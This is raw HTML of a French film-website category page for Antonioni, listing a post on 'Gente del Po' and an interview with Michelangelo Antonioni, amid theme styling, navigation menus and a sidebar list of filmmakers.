!important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="archive category category-antonioni category-208 wp-theme-Newspaper wp-child-theme-newspaperchildtheme td-standard-pack global-block-template-14 td_category_template_1 td_category_top_posts_style_disable td-animation-stack-type2 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/groups/derives/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vimeo.com/derives" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="td-mobile-main-menu"><li id="menu-item-5776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-5776"><a href="https://derives.tv/saisons/">Saisons</a></li>
<li id="menu-item-16248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16248"><a href="https://derives.tv/constellation-auteur/">Constellation</a></li>
<li id="menu-item-16213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16213"><a href="https://derives.tv/films/">Films<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-18096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18096"><a href="https://derives.tv/films/creations-sonores/">Créations sonores</a></li>
</ul>
</li>
<li id="menu-item-13323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13323"><a href="https://derives.tv/textes/">Textes<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5962"><a href="https://derives.tv/textes/ecrits-de-cineastes/">Ecrits de cinéastes</a></li>
	<li id="menu-item-5935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5935"><a href="https://derives.tv/textes/entretiens/">Entretiens</a></li>
	<li id="menu-item-18003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18003"><a href="https://derives.tv/textes/manifestes/">Manifestes</a></li>
	<li id="menu-item-5961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5961"><a href="https://derives.tv/textes/critique/">Recherche et critique</a></li>
</ul>
</li>
<li id="menu-item-13322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13322"><a href="https://derives.tv/rencontres/">Rencontres<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7334"><a href="https://derives.tv/rencontres/audio/">Audio et vidéo</a></li>
	<li id="menu-item-7337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7337"><a href="https://derives.tv/rencontres/projections/">Projections</a></li>
</ul>
</li>
<li id="menu-item-7329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7329"><a href="https://derives.tv/revue-papier/">Revue</a></li>
<li id="menu-item-5774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5774"><a href="https://derives.tv/contacts/">Contacts<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://derives.tv/contacts/revue-de-presse/">Revue de presse</a></li>
	<li id="menu-item-6015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6015"><a href="https://derives.tv/contacts/liens/">Liens</a></li>
	<li id="menu-item-18348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18348"><a href="https://derives.tv/contacts/faire-un-don/">Faire un don</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://derives.tv/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Rechercher</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 6
-->


<div class="td-header-wrap td-header-style-6 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Se connecter</div>
                            <div class="td-login-panel-descr">Bienvenue ! Connectez-vous à votre compte :</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">votre nom d'utilisateur</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">votre mot de passe</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="S'identifier">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Mot de passe oublié? obtenir de l'aide</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Récupération de mot de passe</div>
                            <div class="td-login-panel-descr">Récupérer votre mot de passe</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">votre email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Envoyer mon mot de passe">
                            </form>
                            <div class="td-login-info-text">Un mot de passe vous sera envoyé par email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://derives.tv/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Rechercher" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://derives.tv/">
			<img class="td-retina-data" data-retina="https://derives.tv/wp-content/uploads/2016/12/derives-2.png" src="https://derives.tv/wp-content/uploads/2016/12/derives-2.png" alt="Dérives"  width="207" height="50"/>
		</a>
				<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://derives.tv/">
				<img src="https://derives.tv/wp-content/uploads/2016/12/derives-2.png" alt="Dérives"  width="207" height="50"/>
				<span class="td-visual-hidden">Dérives</span>
			</a>
		    </div>
    <div class="menu-menu-principal-container"><ul id="menu-menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-5776"><a href="https://derives.tv/saisons/">Saisons</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16248"><a href="https://derives.tv/constellation-auteur/">Constellation</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-16213"><a href="https://derives.tv/films/">Films</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-18096"><a href="https://derives.tv/films/creations-sonores/">Créations sonores</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-13323"><a href="https://derives.tv/textes/">Textes</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5962"><a href="https://derives.tv/textes/ecrits-de-cineastes/">Ecrits de cinéastes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5935"><a href="https://derives.tv/textes/entretiens/">Entretiens</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-18003"><a href="https://derives.tv/textes/manifestes/">Manifestes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5961"><a href="https://derives.tv/textes/critique/">Recherche et critique</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-13322"><a href="https://derives.tv/rencontres/">Rencontres</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7334"><a href="https://derives.tv/rencontres/audio/">Audio et vidéo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7337"><a href="https://derives.tv/rencontres/projections/">Projections</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7329"><a href="https://derives.tv/revue-papier/">Revue</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-5774"><a href="https://derives.tv/contacts/">Contacts</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6051"><a href="https://derives.tv/contacts/revue-de-presse/">Revue de presse</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6015"><a href="https://derives.tv/contacts/liens/">Liens</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18348"><a href="https://derives.tv/contacts/faire-un-don/">Faire un don</a></li>
</ul>
</li>
</ul></div></div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="Voir tous les articles dans Constellation" class="entry-crumb" href="https://derives.tv/constellation/">Constellation</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Antonioni</span></div></div>

                        <h1 class="entry-title td-page-title">Antonioni</h1>
                        
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Dernier <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_2" data-td_block_id="tdi_1" href="https://derives.tv/constellation/antonioni/">Dernier</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_3" data-td_block_id="tdi_1" href="https://derives.tv/constellation/antonioni/?filter_by=featured">Les articles en vedette</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_4" data-td_block_id="tdi_1" href="https://derives.tv/constellation/antonioni/?filter_by=popular">Plus populaire</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_5" data-td_block_id="tdi_1" href="https://derives.tv/constellation/antonioni/?filter_by=popular7">7 jours populaire</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_6" data-td_block_id="tdi_1" href="https://derives.tv/constellation/antonioni/?filter_by=review_high">Les mieux notés</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_7" data-td_block_id="tdi_1" href="https://derives.tv/constellation/antonioni/?filter_by=random_posts">Au hasard</a></li></ul></div></div>            </div>
        </div>

        
	
    <div class="td-main-content-wrap td-container-wrap" role="main">
        <div class="td-container">

            <!-- content -->
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://derives.tv/gente-del-po/"  rel="bookmark" class="td-image-wrap " title="Gente del Po" ><img class="entry-thumb" src="" alt="" title="Gente del Po" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2017/08/po-150x150.jpeg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/gente-del-po/"  rel="bookmark" title="Gente del Po">Gente del Po</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                                    </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://derives.tv/michelangelo-antonioni/"  rel="bookmark" class="td-image-wrap " title="Entretien avec Michelangelo Antonioni" ><img class="entry-thumb" src="" alt="" title="Entretien avec Michelangelo Antonioni" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2017/03/deserrouge-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/michelangelo-antonioni/"  rel="bookmark" title="Entretien avec Michelangelo Antonioni">Entretien avec Michelangelo Antonioni</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    









&nbsp;

&nbsp;

Texte initialement paru dans la revue les cahiers du cinéma n° 160, novembre 1964                </div>
            </div>

        </div>

                                    </div>
                        </div>

                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="displaycategorieswidget-3" class="td_block_template_14 widget displaycategorieswidget-3 DisplayCategoriesWidget"><h4 class="td-block-title"><span>Constellation d&rsquo;auteurs</span></h4>    <form action="https://derives.tv" method="get">
    <div>
    <select  name='cat3' id='cat3' class='postform'>
	<option value='-1'>Sélectionnez un auteur</option>
	<option class="level-0" value="75">Adel&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="152">Akerman&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="281">Alazard&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="271">Ameur-Zaïmeche&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="82">Ammar-Khodja&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="280">Angelini&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="208" selected="selected">Antonioni&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="244">Baillie&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="28">Bareau&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="261">Bassan&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="106">Beauvais&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="303">Bellan&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="111">Beloucif&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="157">Bene&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="210">Bénitah&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="72">Beuret et Thivolle&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="134">Bisson&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="257">Bonamy&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="117">Bordier&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="76">Bosson&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="220">Bouton&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="284">Brenez&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="61">Brière Bordier&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="283">Brisseau&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="278">Bullot&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="253">Carax&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="279">Cassagnau&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="289">Cattinari&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="248">Charpentier&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="277">Chesné&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="37">Clavert&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="138">CMCC&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="307">Collins&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="227">Coppens&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="149">Coppin&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="23">Costa&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="38">Cote&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="221">Creton&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="224">Daney&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="295">Debrot&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="99">Delaporte&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="302">Deleuze&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="27">Deligny&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="39">Derousseau&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="143">Devaux &amp; Amarger&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="273">Distruktur&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="150">Djemaï&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="182">Dojo Cinéma&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="207">Dorochenkov&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="127">Dubosc&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="238">Dumont&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="13">Duras&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="11">Dwoskin&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="40">Echard&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="241">Epstein&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="232">Eustache&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="242">Farocki&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="185">Farrokhzad&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="151">Fassbinder&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="299">Faulkner&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="252">Film Flamme&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="264">Fourel&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="88">Garrel&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="228">Gatti&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="254">Girard&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="12">Godard&nbsp;&nbsp;(69)</option>
	<option class="level-0" value="31">Goël&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="86">Gourbeix&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="71">Gravayat&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="55">Groupe Boris Barnet&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="300">Groupe Jourdain&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="231">Groupe Ukamau&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="259">Guilbert&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="265">Guiraudie&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="25">Hanoun&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="258">Hernández&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="15">Hernandez&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="102">Herzog&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="290">Hoffmann&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="249">Hoolboom&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="215">Jarman&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="18">Keuken&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="269">Khoshnoudi&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="246">Klotz &amp; Perceval&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="118">Kourkouta&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="184">Koutsaftis&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="17">Kramer&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="74">L’Abominable&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="120">Lambrinos&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="95">Le Gouguec&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="101">Legrand&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="126">Lehman&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="251">Les 50 ans du CJC&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="145">Levine&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="256">Loizillon&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="30">Marker&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="211">Martinot&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="85">Mefti&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="20">Mekas&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="41">Merejkowsky&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="230">Meter&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="146">Millot&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="275">Miraglia&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="97">Mirza &amp; Butler&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="204">Monteiro&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="298">Mortada&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="285">Muel&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="236">Nayral&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="263">Negro&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="80">Neplaz&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="305">Neyrat&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="274">Nicot&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="124">Olsthoorn&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="147">Paradjanov&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="19">Pasolini&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="225">Paupert-Borne&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="42">Pellet&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="96">Pezon&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="262">Pialat&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="240">Piton&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="21">Pollet&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="206">Porcelluzzi&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="154">Pouplard&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="216">Prenant&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="156">Raoui&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="291">Rasmi&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="136">Reis&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="233">Richard&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="293">Richardson&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="270">Rivette&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="205">Rocha&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="92">Roeskens&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="250">Roth&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="297">Rouard&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="116">Rouch&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="29">Rousseau&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="155">Rousset&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="235">Rozier&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="234">Salhab&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="218">Schroeter&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="286">Shé&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="219">Signé X&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="43">Snowdon&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="243">Sorrel&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="16">Straub et Huillet&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="125">Suffern-Quirno et di Stefano&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="123">Teguia&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="60">Tenret&nbsp;&nbsp;(89)</option>
	<option class="level-0" value="119">Tornes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="292">Tyulkin&nbsp;&nbsp;(2)</option>
